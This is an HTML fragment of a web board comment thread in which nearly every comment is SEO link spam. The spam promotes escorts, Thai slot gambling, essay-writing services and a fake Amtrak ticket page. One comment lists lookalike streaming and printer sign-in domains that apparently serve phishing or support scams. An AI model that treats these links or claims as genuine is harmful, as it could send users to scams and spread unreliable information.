            <span id='news_comment_134817'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134817);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				contestshub                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':513,'3':{'1':0},'12':0}" data-sheets-value="{'1':2,'2':'www.Tellhappystar.com is the online guest satisfaction feedback survey conducted by Hardee's Carl's Jr through the online platform only.'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><a href="https://www.contestshub.com/tellhappystar-com.html">www.Tellhappystar.com</a> is the online guest satisfaction feedback survey conducted by Hardee&#39;s Carl&#39;s Jr through the online platform only.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.contestshub.com/" rel="nofollow" >https://www.contestshub.com/</a>
        <br />
            <strong>contestshub</strong>  [103.81.213.xxx] 
	เมื่อ 10/03/2022 17:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16880</span><a name="16880"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134819'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134819);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jandy5264                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Typically, the cost of a <a href="https://buyelectricwheelchairs.com">buy electric wheelchairs</a> can range anywhere from around $1,000 to $15,000. This depends on the brand, quality, size, features, and requirements. However, the average electric wheelchair for the regular user can be expected to be priced at around $2000 to $3000. Perhaps the most notable difference between electric scooters and electric wheelchairs is in the controls. Power chairs are steered with a joystick, allowing for more control and requiring little arm or hand strength. Power chairs allow steering with just a person&#39;s fingertips. Power wheelchairs are built to be long-lasting and durable. Their expiration date depends on the usage and treatment they regularly endure. A well cared for power wheelchair can last up to five years or more with regular maintenance and repairs.<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jandy5264</strong>  [49.36.185.xxx] 
	เมื่อ 10/03/2022 18:07    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16881</span><a name="16881"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134820'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134820);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Assignment help                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span class="NormalTextRun SCXW218228356 BCX9" data-ccp-parastyle="Normal (Web)" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: rgb(14, 16, 26); font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-size: 16px; font-variant-ligatures: none; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Are you facing regular assignment topics and not able to write them with proper information? </font></font></span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2 SCXW218228356 BCX9" data-ccp-parastyle="Normal (Web)" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; background-repeat: repeat-x; background-position: left bottom; background-image: var(--urlContextualSpellingAndGrammarErrorV2,url('[data-uri]')); border-bottom: 1px solid transparent; color: rgb(14, 16, 26); font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-size: 16px; font-variant-ligatures: none; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Are </font></font></span><span class="NormalTextRun SCXW218228356 BCX9" data-ccp-parastyle="Normal (Web)" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; color: rgb(14, 16, 26); font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-size: 16px; font-variant-ligatures: none; white-space: pre-wrap;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">feeling stressed out with intricate assignment topics and able to find any clue about the answers? </font></font></span><span class="TextRun  BCX9 SCXW101060249" data-contrast="none" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre-wrap; color: rgb(14, 16, 26); font-size: 12pt; line-height: 18px; font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-variant-ligatures: none !important;" xml:lang="EN-US"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Our </font></font></span><font style="vertical-align: inherit;"><span class="TextRun  BCX9 SCXW101060249" data-contrast="none" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre-wrap; color: rgb(14, 16, 26); font-size: 12pt; line-height: 18px; font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-weight: bold; font-variant-ligatures: none !important;" xml:lang="EN-US"><a href="https://www.greatassignmenthelp.com/om/"><font style="vertical-align: inherit;">assignment help</font></a></span><span class="TextRun  BCX9 SCXW101060249" data-contrast="none" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre-wrap; color: rgb(14, 16, 26); font-size: 12pt; line-height: 18px; font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-weight: bold; font-variant-ligatures: none !important;" xml:lang="EN-US"><font style="vertical-align: inherit;"> Oman </font></span><span class="TextRun  BCX9 SCXW101060249" data-contrast="none" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre-wrap; color: rgb(14, 16, 26); font-size: 12pt; line-height: 18px; font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-variant-ligatures: none !important;" xml:lang="EN-US"><font style="vertical-align: inherit;"> consists of great writers and scholars who come from every academic field of education.</font></span></font><span class="TextRun  BCX9 SCXW101060249" data-contrast="none" lang="EN-US" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; white-space: pre-wrap; color: rgb(14, 16, 26); font-size: 12pt; line-height: 18px; font-family: 'Times New Roman', 'Times New Roman_EmbeddedFont', 'Times New Roman_MSFontService', serif; font-weight: bold; font-variant-ligatures: none !important;" xml:lang="EN-US"> </span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Assignment help</strong>  [103.122.169.xxx] 
	เมื่อ 10/03/2022 18:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16882</span><a name="16882"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134822'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134822);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Maurishpaul                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://bookyourpost.co.uk/https-aka-ms-remoteconnect/">Book Your Post</a> is a Professional Informational Platform. Here we will provide you only interesting content, which you will like very much. We&rsquo;re dedicated to providing you the best of Informational, with a focus on dependability and Technology. We&rsquo;re working to turn our passion for Informational into a booming online website. We hope you enjoy our Informational as much as we enjoy offering them to you.I will keep posting more important posts on my Website for all of you. Please give your support and love.<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Maurishpaul</strong>  [49.36.185.xxx] 
	เมื่อ 10/03/2022 19:14    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16883</span><a name="16883"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134826'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134826);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Laiba                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    There are many reputable &lt;b&gt;&lt;a href='https://www.cheapescortsmodel.com/'&gt;Call Girls in Islamabad&lt;/a&gt;&lt;/b&gt;. These ladies can provide you with the perfect amount of love and care for your date. They&#39;ll give you the best possible time with your loved one. They will take care of all your needs while you relax and enjoy yourself with a sex escort. A &lt;b&gt;&lt;a href='https://www.cheapescortsmodel.com/'&gt;VIP Islamabad Escort&lt;/a&gt;&lt;/b&gt; can help you avoid tiredness and sadness. You can be confident that you&#39;re receiving the best care.<br />
<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;VIP Call Girls in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Females Escorts in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Model Escorts in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Escorts in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Cheap Escorts Model&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;VIP Call Girls in Islamabad &lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Females Escorts in Islamabad &lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Model Escorts in Islamabad &lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Call Girl in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Call Girls Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Islamabad Call Girls Escorts&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Escorts Service in Islamabad&lt;/a&gt;<br />
&lt;a href='https://www.cheapescortsmodel.com/'&gt;Islamabad Call Girls Escorts&lt;/a&gt;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.cheapescortsmodel.com/" rel="nofollow" >https://www.cheapescortsmodel.com/</a>
        <br />
            <strong>Laiba</strong>  [103.167.162.xxx] 
	เมื่อ 10/03/2022 20:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16884</span><a name="16884"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134828'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134828);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ไอริน                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span id="docs-internal-guid-c33de6cd-7fff-4564-4c28-af8fa0a6655f"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: rgb(247, 247, 247); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">thank you </span><a href="https://www.slotxo-gold.com/"><span style="font-size: 11pt; font-family: Arial; color: rgb(255, 0, 0); background-color: rgb(247, 247, 247); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">สล็อตออนไลน์</span><span style="font-size: 11pt; font-family: Arial; background-color: rgb(247, 247, 247); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font color="#000000"> </font></span></a></span></p>

<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><a href="https://www.slotxo-gold.com/"><span id="docs-internal-guid-c33de6cd-7fff-4564-4c28-af8fa0a6655f"><span style="font-size: 11pt; font-family: Arial; color: rgb(255, 0, 0); background-color: rgb(247, 247, 247); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">สล็อต XO</span><span style="font-size: 11pt; font-family: Arial; background-color: rgb(247, 247, 247); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><font color="#000000"> </font></span></span></a></p>

<div><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" /></div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>ไอริน</strong>  [223.205.231.xxx] 
	เมื่อ 10/03/2022 21:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16885</span><a name="16885"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134829'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134829);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Amtrak                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">​</font></font><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://sites.google.com/view/www-amtrak-com-tickets/'&gt;Amtrak&lt;/a&gt;</font></font><br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://sites.google.com/view/www-amtrak-com-tickets/'&gt;Amtrak Train Tickets&lt;/a&gt;</font></font><br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://sites.google.com/view/www-amtrak-com-tickets/'&gt;Amtrak Ticket Booking&lt;/a&gt;</font></font><br />
<br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&lt;a href='https://sites.google.com/view/www-amtrak-com-tickets/'&gt;Amtrak Tickets&lt;/a&gt;</font></font><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://sites.google.com/view/www-amtrak-com-tickets" rel="nofollow" >https://sites.google.com/view/www-amtrak-com-tickets</a>
        <br />
            <strong>Amtrak</strong>  [103.87.141.xxx] 
	เมื่อ 10/03/2022 21:44    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16886</span><a name="16886"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134830'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134830);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Preedee                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    พบกับวิธีการหารายได้เสริม กันแบบง่ายๆที่เว็บไซต์ <a href="https://www.pgslot.to/">PG SLOT</a> เว็บไซต์ที่มาพร้อมกับความสุขทางการเงิน ที่ท่านจะพบผ่านเกมออนไลน์ที่เราจัดสรรค์มาให้นักเดิมพันได้ร่วมสนุก อีกทั้งยังมีการรีวิวเกมให้กันแบบฟรีๆ โดยที่นักเดิมพันสามารถเข้ามาเรียนรู้ในส่วนต่างๆของเกมได้โดยไม่ต้องเสียค่าบริการหรือมีค่าใช้จ่ายใดๆ พร้อมเปิดบริการให้นักเดิมพันได้ดูข้อมูลเกมกันตลอด 24 ชั่วโมง    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Preedee</strong>  [51.79.138.xxx] 
	เมื่อ 10/03/2022 22:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16887</span><a name="16887"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134832'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134832);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Spy Bahu Online                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Colors TV&#39;s upcoming show Spy Bahu is one such show that has a beautiful and&nbsp;<br />
inspiring story. The serial revolves around the unique love story of a spy girl<br />
<a href="https://spybahuserial.com/">Spy Bahu Online</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://spybahuserial.com/" rel="nofollow" >https://spybahuserial.com/</a>
        <br />
            <strong>Spy Bahu Online</strong>  [39.59.11.xxx] 
	เมื่อ 10/03/2022 23:05    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16888</span><a name="16888"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134833'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134833);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jonny                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-slot.game/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/pg-slot-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%b1%e0%b9%89%e0%b8%99/'}{'1':16}{'1':50,'2':'https://pg-slot.game/'}{'1':57}" data-sheets-textstyleruns="{'1':0,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':16}{'1':50,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':57}" data-sheets-userformat="{'2':1049441,'3':{'1':0},'8':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'9':0,'11':4,'12':0,'23':1}" data-sheets-value="{'1':2,'2':'pg slot ไม่อั้น เป็นเกมสล็อตออนไลน์ที่มาแรงชั้น 1 PG SLOTที่ผู้เล่นสามารถสมัคร ฝาก-ถอน แล้วก็รับเครดิตฟรีได้ด้วยระบบอัตโนมัติ ไม่ว่าจะบนโทรศัพท์เคลื่อนที่ แท็บเล็ต สามารถทำรายการได้ด้วยตัวเอง PG slot ไม่อั้น'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-slot.game/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/pg-slot-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ad%e0%b8%b1%e0%b9%89%e0%b8%99/" target="_blank">pg slot ไม่อั้น </a></span><span style="font-size: 10pt;">เป็นเกมสล็อตออนไลน์ที่มาแรงชั้น 1 </span><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-slot.game/" target="_blank">PG SLOT</a></span><span style="font-size: 10pt;">ที่ผู้เล่นสามารถสมัคร ฝาก-ถอน แล้วก็รับเครดิตฟรีได้ด้วยระบบอัตโนมัติ ไม่ว่าจะบนโทรศัพท์เคลื่อนที่ แท็บเล็ต สามารถทำรายการได้ด้วยตัวเอง PG slot ไม่อั้น</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>jonny</strong>  [5.62.61.xxx] 
	เมื่อ 10/03/2022 23:58    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16889</span><a name="16889"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134836'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134836);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				john                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hinduism is one of the world&#39;s oldest religions.&nbsp; In fact, it was the first major religion to be born on Earth. For more information visit on the blog : <a href="https://bharatdharam.blogspot.com/">Bharat dhram</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>john</strong>  [223.225.58.xxx] 
	เมื่อ 11/03/2022 01:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16890</span><a name="16890"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134838'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134838);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				naila                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(85, 85, 85); font-family: 'Open Sans', sans-serif; font-size: 16px;">I have read your article, it is very informative and helpful for me.I admire the valuable information you offer in your articles. Thanks for posting it..&nbsp;</span><a href="https://miraclehairturkey.com/en/hair-transplant-turkey" style="box-sizing: border-box; color: rgb(13, 110, 253); font-family: 'Open Sans', sans-serif; font-size: 16px;">Hair Transplant in Turkey</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>naila</strong>  [182.189.202.xxx] 
	เมื่อ 11/03/2022 01:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16891</span><a name="16891"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134840'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134840);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				charles hensen                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">Amazing website, Love it. Great work done. Nice website. Love it. This is really nice.</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">http://hbomaxcomtv-signin.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://plex-comlink.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">http://hbomaxcomtv-signin.com/tvsignin/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://www.ijstarrtcanon.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://www.disneyplus-combegin.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://www.disneypluscomloginbegin.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">http://locast-orgactivate.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">http://show-timeanytime.com/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/disneypluscomloginbegiin/begin</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/fub0tv-connect/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/installaoldesktopgolddownload/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/hp123comsetuphpdriver/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
